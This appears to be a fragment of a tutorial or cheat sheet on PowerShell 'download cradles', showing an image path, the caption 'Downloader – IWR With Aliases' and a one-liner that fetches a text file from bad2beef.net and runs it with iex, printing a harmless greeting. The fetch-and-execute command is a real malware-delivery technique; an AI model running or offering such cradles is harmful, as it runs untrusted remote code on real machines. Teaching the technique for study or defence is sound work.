 Downloader – IWR With Aliases
PS> iex(iwr 'bad2beef.net/i.txt'|select -exp Content)
Hello, Chris!
PS>